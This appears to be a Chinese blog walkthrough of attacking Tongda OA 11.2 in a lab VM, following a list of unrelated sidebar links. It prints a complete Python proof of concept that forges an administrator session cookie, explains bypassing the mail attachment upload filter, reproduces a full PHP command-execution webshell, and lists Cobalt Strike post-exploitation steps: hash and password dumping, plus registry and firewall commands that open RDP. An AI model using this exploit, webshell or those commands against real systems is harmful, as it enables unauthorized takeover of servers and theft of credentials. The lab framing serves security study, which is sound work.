- 1[datawhale202211]跨模态神经搜索实践:环境配置
- 2python 多条件 筛选,Django多条件筛选查询
- 3spring boot 统一处理敏感词_sensitiveword.txt
- 4Rasa中文聊天机器人开发指南(2):NLU篇_rasa nlu 明天天气
- 5推荐深度学习模型:FinBERT - 金融领域的自然语言处理新星
- 6中文自然语言处理库(SnowNLP)的简单使用_python 自然语言处理 中文
- 7QT五子棋项目详解之四:AI人机对战max-min极大极小值博弈算法_pyqt5实现五子棋ai游戏,基于极大极小值算法
- 8自然语言处理入门新手上路_nltk:主谓宾分析
- 9ECNU自然语言处理作业2:文本处理_nltk 中文分词
- 10网络安全攻防演练项目项目流程_攻防演练流程
RCE _通达 OA -2020HW_tdoa rce
赞
踩
目录
描述
- 未经授权的攻击者可以通过构造进行任意用户登录(包括admin),登录之后可进一步上传恶意文件控制网站服务器。
- 通达OA 组织——管理员——邮箱处 存在任意文件上传漏洞,结合 系统管理——附件管理——添加存储目录;修改附件上传后保存的路径,最终导致getshell
可以看这篇文章的数据显示
https://www.freebuf.com/company-information/231033.html
2020HW中涉及到的点
- 通达OA文件包含漏洞和SQL注入漏洞
- 通达OA 11.4 存在越权登录漏洞
- 通达OA 11.5 存在多处SQL注入漏洞
- 通达OA 11.6 未授权远程代码执行漏洞
影响版本
通达OA 11 版本
准备环境
这里以通达OA 11.2 版本为例
windows server 2008 R2 x64虚拟机【IP:192.168.28.128】
- 火狐或者谷歌浏览器
- BURPSUITE
- 中国菜刀
- 木马、远控木马
- 冰蝎
- OA版本下载 https://cdndown.tongda2000.com/oa/2019/TDOA11.2.exe
本地Windows 10 CS神器
漏洞利用过程
- 安装【安装过程直接下载下来 ;一路下一步】
进入OA内部进行修改存储目录



- 任意用户登录;可以随意登录,空密码

POC.py
- '''
- @Author : Sp4ce
- @Date : 2020-03-17 23:42:16
- LastEditors : Sp4ce
- LastEditTime : 2020-08-27 10:21:44
- @Description : Challenge Everything.
- '''
- import requests
- from random import choice
- import argparse
- import json
-
- USER_AGENTS = [
- "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; AcooBrowser; .NET CLR 1.1.4322; .NET CLR 2.0.50727)",
- "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; Acoo Browser; SLCC1; .NET CLR 2.0.50727; Media Center PC 5.0; .NET CLR 3.0.04506)",
- "Mozilla/4.0 (compatible; MSIE 7.0; AOL 9.5; AOLBuild 4337.35; Windows NT 5.1; .NET CLR 1.1.4322; .NET CLR 2.0.50727)",
- "Mozilla/5.0 (Windows; U; MSIE 9.0; Windows NT 9.0; en-US)",
- "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET CLR 2.0.50727; Media Center PC 6.0)",
- "Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 6.0; Trident/4.0; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET CLR 1.0.3705; .NET CLR 1.1.4322)",
- "Mozilla/4.0 (compatible; MSIE 7.0b; Windows NT 5.2; .NET CLR 1.1.4322; .NET CLR 2.0.50727; InfoPath.2; .NET CLR 3.0.04506.30)",
- "Mozilla/5.0 (Windows; U; Windows NT 5.1; zh-CN) AppleWebKit/523.15 (KHTML, like Gecko, Safari/419.3) Arora/0.3 (Change: 287 c9dfb30)",
- "Mozilla/5.0 (X11; U; Linux; en-US) AppleWebKit/527+ (KHTML, like Gecko, Safari/419.3) Arora/0.6",
- "Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.8.1.2pre) Gecko/20070215 K-Ninja/2.1.1",
- "Mozilla/5.0 (Windows; U; Windows NT 5.1; zh-CN; rv:1.9) Gecko/20080705 Firefox/3.0 Kapiko/3.0",
- "Mozilla/5.0 (X11; Linux i686; U;) Gecko/20070322 Kazehakase/0.4.5",
- "Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.0.8) Gecko Fedora/1.9.0.8-1.fc10 Kazehakase/0.5.6",
- "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.11 (KHTML, like Gecko) Chrome/17.0.963.56 Safari/535.11",
- "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_7_3) AppleWebKit/535.20 (KHTML, like Gecko) Chrome/19.0.1036.7 Safari/535.20",
- "Opera/9.80 (Macintosh; Intel Mac OS X 10.6.8; U; fr) Presto/2.9.168 Version/11.52",
- "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/536.11 (KHTML, like Gecko) Chrome/20.0.1132.11 TaoBrowser/2.0 Safari/536.11",
- "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.1 (KHTML, like Gecko) Chrome/21.0.1180.71 Safari/537.1 LBBROWSER",
- "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; LBBROWSER)",
- "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; QQDownload 732; .NET4.0C; .NET4.0E; LBBROWSER)",
- "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.11 (KHTML, like Gecko) Chrome/17.0.963.84 Safari/535.11 LBBROWSER",
- "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)",
- "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; QQBrowser/7.0.3698.400)",
- "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; QQDownload 732; .NET4.0C; .NET4.0E)",
- "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; SV1; QQDownload 732; .NET4.0C; .NET4.0E; 360SE)",
- "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; QQDownload 732; .NET4.0C; .NET4.0E)",
- "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)",
- "Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.1 (KHTML, like Gecko) Chrome/21.0.1180.89 Safari/537.1",
- "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.1 (KHTML, like Gecko) Chrome/21.0.1180.89 Safari/537.1",
- "Mozilla/5.0 (iPad; U; CPU OS 4_2_1 like Mac OS X; zh-cn) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5",
- "Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:2.0b13pre) Gecko/20110307 Firefox/4.0b13pre",
- "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:16.0) Gecko/20100101 Firefox/16.0",
- "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.11 (KHTML, like Gecko) Chrome/23.0.1271.64 Safari/537.11",
- "Mozilla/5.0 (X11; U; Linux x86_64; zh-CN; rv:1.9.2.10) Gecko/20100922 Ubuntu/10.10 (maverick) Firefox/3.6.10"
- ]
-
- headers={}
-
- def getV11Session(url):
- checkUrl = url+'/general/login_code.php'
- try:
- headers["User-Agent"] = choice(USER_AGENTS)
- res = requests.get(checkUrl,headers=headers)
- resText = str(res.text).split('{')
- codeUid = resText[-1].replace('}"}', '').replace('\r\n', '')
- getSessUrl = url+'/logincheck_code.php'
- res = requests.post(
- getSessUrl, data={'CODEUID': '{'+codeUid+'}', 'UID': int(1)},headers=headers)
- tmp_cookie = res.headers['Set-Cookie']
- headers["User-Agent"] = choice(USER_AGENTS)
- headers["Cookie"] = tmp_cookie
- check_available = requests.get(url + '/general/index.php',headers=headers)
- if '用户未登录' not in check_available.text:
- if '重新登录' not in check_available.text:
- print('[+]Get Available COOKIE:' + tmp_cookie)
- else:
- print('[-]Something Wrong With ' + url + ',Maybe Not Vulnerable.')
- except:
- print('[-]Something Wrong With '+url)
-
-
-
- def get2017Session(url):
- checkUrl = url+'/ispirit/login_code.php'
- try:
- headers["User-Agent"] = choice(USER_AGENTS)
- res = requests.get(checkUrl,headers=headers)
- resText = json.loads(res.text)
- codeUid = resText['codeuid']
- codeScanUrl = url+'/general/login_code_scan.php'
- res = requests.post(codeScanUrl, data={'codeuid': codeUid, 'uid': int(
- 1), 'source': 'pc', 'type': 'confirm', 'username': 'admin'},headers=headers)
- resText = json.loads(res.text)
- status = resText['status']
- if status == str(1):
- getCodeUidUrl = url+'/ispirit/login_code_check.php?codeuid='+codeUid
- res = requests.get(getCodeUidUrl)
- tmp_cookie = res.headers['Set-Cookie']
- headers["User-Agent"] = choice(USER_AGENTS)
- headers["Cookie"] = tmp_cookie
- check_available = requests.get(url + '/general/index.php',headers=headers)
- if '用户未登录' not in check_available.text:
- if '重新登录' not in check_available.text:
- print('[+]Get Available COOKIE:' + tmp_cookie)
- else:
- print('[-]Something Wrong With ' + url + ',Maybe Not Vulnerable.')
- else:
- print('[-]Something Wrong With '+url + ' Maybe Not Vulnerable ?')
- except:
- print('[-]Something Wrong With '+url)
-
-
- if __name__ == "__main__":
- parser = argparse.ArgumentParser()
- parser.add_argument(
- "-v",
- "--tdoaversion",
- type=int,
- choices=[11, 2017],
- help="Target TongDa OA Version. e.g: -v 11、-v 2017")
- parser.add_argument(
- "-url",
- "--targeturl",
- type=str,
- help="Target URL. e.g: -url 192.168.2.1、-url http://192.168.2.1"
- )
- args = parser.parse_args()
- url = args.targeturl
- if 'http://' not in url:
- url = 'http://' + url
- if args.tdoaversion == 11:
- getV11Session(url)
- elif args.tdoaversion == 2017:
- get2017Session(url)
- else:
- parser.print_help()

python POC.py -v 11 -u http://本机IP [IP为OA系统的IP]- 在命令行中通过该poc生成我们的cookie,即
COOKIE:后分号前的一段字符串。


- 复制该字符串,在刚才的网页打开F12进行cookie的替换。点击应用程序,找到cookie,选择本地地址,将
PHPSESSID的值替换成刚才生成的cookie。
- 文件上传 进行分析,发现上传点的位置


发现通过上传TXT文件时,是可以的,不做任何的拦截;
但是一旦上传PHP文件时,进行了拦截 ,发现时后缀上的问题;
不过还可以是修改上传的mimi类型,进行绕过;


对上传的后缀进行修改或者做个图片马


- 冰蝎 连接木马 ——失败

- 大马上传进行连接【看到冰蝎不能连接,以为菜刀也不可以】
直接访问大马地址连接【想知道大马怎么来的,自己可以百度一下webshell相关的内容】
http://192.168.28.128/email/2009/1945148151.test.php

写了一句话木马,尝试

- 冰河菜刀 连接

- 上传远控木马

- 冰河菜刀内执行——期望CS上线【不过也可以写个bat去执行,或者计划任务】

- 中国菜刀尝试一下

菜刀连接上打开虚拟终端,虚拟终端显示这样的情况

百度一波:
当webshell不可执行cmshell时 (菜刀的安全模式!)可用此脚本突破执行cmd命令
借鉴了一下某大佬的文章,去解决这个存在的问题
<?php/*==============*/error_reporting(0);ini_set('max_execution_time',0);// ------------------------------------- Some header Functions (Need to be on top) ---------------------------------\/**************** Defines *********************************/$user = "anlfi";$pass = "XXX";$sm = @ini_get('safe_mode');$SEPARATOR = '/'; // Default Directory separator$os = "N/D";if(stristr(php_uname(),"Windows")){ $SEPARATOR = '\\'; $os = "Windows";}else if(stristr(php_uname(),"Linux")){ $os = "Linux";}//*************************************************************/// -------------- Traceback Functionsfunction sendLoginAlert(){ global $ownerEmail; global $url; $accesedIp = $_SERVER['REMOTE_ADDR']; $randomInt = rand(0,1000000); # to avoid id blocking $from = "ani-shell$[email]randomInt@fbi.gov[/email]"; //echo $from; if(function_exists('mail')) { $subject = "Shell Accessed -- Ani-Shell --"; $message = "Hey Owner , Your Shell(Ani-Shell) located at $url was accessed by $accesedIp If its not you :- 1. Please check if the shell is secured. 2. Change your user name and Password. 3. Check if lock is 0n! and Kick that ****** out! Thanking You Yours FaithfullyAni-Shell "; mail($ownerEmail,$subject,$message,'From:'.$from); }}//---------------------------------------------------------if(function_exists('session_start') && $lock == 'on'){ session_start();}else{ // The lock will be set to 'off' if the session_start fuction is disabled i.e if sessions are not supported $lock = 'off';}//logoutif(isset($_GET['logout']) && $lock == 'on'){ $_SESSION['authenticated'] = 0; session_destroy(); header("location: ".$_SERVER['PHP_SELF']);}ini_set('max_execution_time',0);/***************** Restoring *******************************/ini_restore("safe_mode");ini_restore("open_basedir");if(function_exists('ini_set')){ ini_set('error_log',NULL); // No alarming logs ini_set('log_errors',0); // No logging of errors}else{ ini_alter('error_log',NULL); ini_alter('log_errors',0);}// ----------------------------------------------------------------------------------------------------------------?><html><head><title>cmd Shell by:anlfi</title><style>/*========================== CSS Section==========================*/*{ padding:0; margin:0;}.alert{ background:red; color:white; font-weight:bold;}td.info{ width:0px;}.bind{ border: 1px solid #333333; margin: 15px auto 0; font-size: small;}div.end *{ font-size:small;}div.end{ width:100%; background:#222;}p.blink{ text-decoration: blink;}body{ background-color:black; color:rgb(35,182,39); font-family:Tahoma,Verdana,Arial; font-size: small;}input.own { background-color: Green; color: white; border : 1px solid #ccc;}blockquote.small{ font-size: smaller; color: silver; text-align: center;}table.files{ border-spacing: 10px; font-size: small;}h1 { padding: 4px; padding-bottom: 0px; margin-right : 5px;}div.logo{ border-right: 1px aqua solid;}div.header{ padding-left: 5px; font-size: small; text-align: left;}div.nav{ margin-top:1px; height:30px; background-color: #ccc;}div.nav ul{ list-style: none; padding: 4px;}div.nav li{ float: left; margin-right: 10px; text-align:center;}textarea.cmd{ border : 1px solid #111; background-color : green; font-family: Shell; color : white; margin-top: 10px; font-size:small;}input.cmd{ background-color:black; color: white; width: 400px; border : 1px solid #ccc;}td.maintext{ font-size: large;}#margins{ margin-left: 10px; margin-top: 10px; color:white;}table.top{ border-bottom: 1px solid aqua; width: 100%;}#borders{ border-top : 1px solid aqua; border-left:1px solid aqua; border-bottom: 1px solid aqua; border-right: 1px solid aqua; margin-bottom:0;}td.file a , .file a{ color : aqua; text-decoration:none;}a.dir{ color:white; font-weight:bold; text-decoration:none;}td.dir a{ color : white; text-decoration:none;}td.download,td.download2{ color:green;}#spacing{ padding:10px; margin-left:200px;}th.header{ background: none repeat scroll 0 0 #191919; color: white; border-bottom : 1px solid #333333;}p.warning{ background : red; color: white;}//--------------------------------CSS END------------------------------------------------------*/</style></head><body text="rgb(39,245,10)" bgcolor="black"><?phpif(isset($_POST['user']) && isset($_POST['pass']) && $lock == 'on'){ if( $_POST['user'] == $user && $_POST['pass'] == $pass ) { $_SESSION['authenticated'] = 1; // --------------------- Tracebacks -------------------------------- if($tracebackFeature == 'On') { sendLoginAlert(); } // ------------------------------------------------------------------ }}if($lock == 'off'){?> <p class="warning"><b>Lock is Switched Off! , The shell can be accessed by anyone!</b></p><?php}if($lock == 'on' && (!isset($_SESSION['authenticated']) || $_SESSION['authenticated']!=1) ){?><table> <tbody> <tr> <td width="500px"> <pre><font color="Orange"><b>[]--------------cmd Shell-----------------</b></pre> </td> <td> <!-- <h1><?php // echo $greeting;?></h1> <img src="Logo_03.png" class="imageForm" /> --> <form method="POST" action="<?php echo $_SERVER['PHP_SELF'];?>"> <input name="user" value="Username"/> <input name="pass" type="" value=""/> <input class="own" type="Submit" value="in!"/> </form> </td> </tr> </tbody></table><?php}//---------------------------------- We are authenticated now-------------------------------------//Launch the shellelse{ //---------------------------------- Fuctions --------------------------------------------------- function showDrives() { global $self; foreach(range('A','Z') as $drive) { if(is_dir($drive.':\\')) { ?> <a class="dir" href='<?php echo $self ?>?dir=<?php echo $drive.":\\"; ?>'> <?php echo $drive.":\\" ?> </a> <?php } } } function HumanReadableFilesize($size) { $mod = 1024; $units = explode(' ','B KB MB GB TB PB'); for ($i = 0; $size > $mod; $i++) { $size /= $mod; } return round($size, 2) . ' ' . $units[$i]; }function getClientIp(){ echo $_SERVER['REMOTE_ADDR'];}function getServerIp(){ echo getenv('SERVER_ADDR');}function getSoftwareInfo(){ echo php_uname();}function diskSpace(){ echo HumanReadableFilesize(disk_total_space("/"));}function freeSpace(){ echo HumanReadableFilesize(disk_free_space("/"));}function getSafeMode(){ global $sm; echo($sm?"ON :( :'( (Most of the Features will Not Work!)":"OFF"); }function getDisabledFunctions(){ if(!ini_get('disable_functions')) { echo "None"; } else { echo @ini_get('disable_functions'); }}function getFilePermissions($file){ $perms = fileperms($file);if (($perms & 0xC000) == 0xC000) { // Socket $info = 's';} elseif (($perms & 0xA000) == 0xA000) { // Symbolic Link $info = 'l';} elseif (($perms & 0x8000) == 0x8000) { // Regular $info = '-';} elseif (($perms & 0x6000) == 0x6000) { // Block special $info = 'b';} elseif (($perms & 0x4000) == 0x4000) { // Directory $info = 'd';} elseif (($perms & 0x2000) == 0x2000) { // Character special $info = 'c';} elseif (($perms & 0x1000) == 0x1000) { // FIFO pipe $info = 'p';} else { // Unknown $info = 'u';}// Owner$info .= (($perms & 0x0100) ? 'r' : '-');$info .= (($perms & 0x0080) ? 'w' : '-');$info .= (($perms & 0x0040) ? (($perms & 0x0800) ? 's' : 'x' ) : (($perms & 0x0800) ? 'S' : '-'));// Group$info .= (($perms & 0x0020) ? 'r' : '-');$info .= (($perms & 0x0010) ? 'w' : '-');$info .= (($perms & 0x0008) ? (($perms & 0x0400) ? 's' : 'x' ) : (($perms & 0x0400) ? 'S' : '-'));// World$info .= (($perms & 0x0004) ? 'r' : '-');$info .= (($perms & 0x0002) ? 'w' : '-');$info .= (($perms & 0x0001) ? (($perms & 0x0200) ? 't' : 'x' ) : (($perms & 0x0200) ? 'T' : '-'));return $info;}/***********************************************************/// exec_all , A function used to execute commands , This function will only execute if the Safe Mode is// Turned OfF!/**********************************************************/function exec_all($command){ $output = ''; if(function_exists('exec')) { exec($command,$output); $output = join("\n",$output); } else if(function_exists('shell_exec')) { $output = shell_exec($command); } else if(function_exists('popen')) { $handle = popen($command , "r"); // Open the command pipe for reading if(is_resource($handle)) { if(function_exists('fread') && function_exists('feof')) { while(!feof($handle)) { $output .= fread($handle, 512); } } else if(function_exists('fgets') && function_exists('feof')) { while(!feof($handle)) { $output .= fgets($handle,512); } } } pclose($handle); } else if(function_exists('system')) { ob_start(); //start output buffering system($command); $output = ob_get_contents(); // Get the ouput ob_end_clean(); // Stop output buffering } else if(function_exists('passthru')) { ob_start(); //start output buffering passthru($command); $output = ob_get_contents(); // Get the ouput ob_end_clean(); // Stop output buffering } else if(function_exists('proc_open')) { $descriptorspec = array( 1 => array("pipe", "w"), // stdout is a pipe that the child will write to ); $handle = proc_open($command ,$descriptorspec , $pipes); // This will return the output to an array 'pipes' if(is_resource($handle)) { if(function_exists('fread') && function_exists('feof')) { while(!feof($pipes[1])) { $output .= fread($pipes[1], 512); } } else if(function_exists('fgets') && function_exists('feof')) { while(!feof($pipes[1])) { $output .= fgets($pipes[1],512); } } } pclose($handle); } else { $output = "They have their Security there! :( "; } return(htmlspecialchars($output)); }function magicQuote($text){ if (!get_magic_quotes_gpc()) { return $text; } return stripslashes($text);}//------------------------------------------------------------------------------------------------?></div><div class="nav"><ul> <li><a href="<?php echo $self.'?shell';?>">Shell</a></li> <?php if($lock == 'on') { ?> <li><a href="<?php echo $self.'?logout'?>">I m Out!</a></li> <?php } ?></ul></div>/by:Anlfi//<?php//-------------------------------- Check what he wants -------------------------------------------// Shellif(isset($_GET['shell'])){ if(!isset($_GET['cmd']) || $_GET['cmd'] == '') { $result = ""; } else { $result=exec_all($_GET['cmd']); } ?> <textarea class="cmd" cols="100" rows="20"><?php echo $result;?></textarea> <form action="<?php echo $self;?>" method="GET"> <!-- For Shell --> <input name="shell" type="hidden" /> <!-- For CMD --> <input name="cmd" class="cmd" /> <input name="submit" value="Run!" class="own" type="submit" /> </form> <?php }}?>在菜刀上连接发送请求;在浏览器上执行命令获取shell
http://192.168.28.128/email/2009/2.php?shell=&cmd=id&submit=Run!

使用了 set 命令去查看一下环境变量内容

- 还有可以上传反弹木马,NC进行监听——执行calmnexx.exe文件
- 远程控制

使用CS进行连接对其进行操控
至此,这里没有域环境所以也没有进行 Kerberos认证 操作
- 转储Hash
beacon> hashdump 
- 获取Windows server 2008 R2 的账户密码
beacon> logonpasswords
- 开启3389 远程访问

接下来进行 cmd下执行;mstsc 远程登录发现端口不开

可以进行扫描下端口,查看端口是否开放
来判断是否存在开放的端口进行攻击和利用
还可以直接设置powershell、exe可执行文件以及注册表中注入后门
具体操作为持久性后门可查看相关内容;
https://blog.csdn.net/weixin_43650289/article/details/108730130
注册表内——开启3389端口进行连接
- beacon> shell REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
- beacon> shell netsh advfirewall firewall add rule name="八嘎" dir=in protocol=tcp localport=3389 action=allow

3389端口已经打开,远程进行连接

输入账户和密码 ;Administrator ms@2020
进入桌面

结束!!!
参考以下内容:
https://www.cnblogs.com/Alleyn180400524/p/13593759.html
https://www.sinesafe.com/article/20190923/wenjianchuan.html
https://www.heibai.org/post/1730.html
https://www.secpulse.com/archives/tag/%E9%80%9A%E8%BE%BEoa%E6%BC%8F%E6%B4%9E
https://www.secpulse.com/archives/125954.html
https://github.com/NS-Sp4ce/TongDaOA-Fake-User



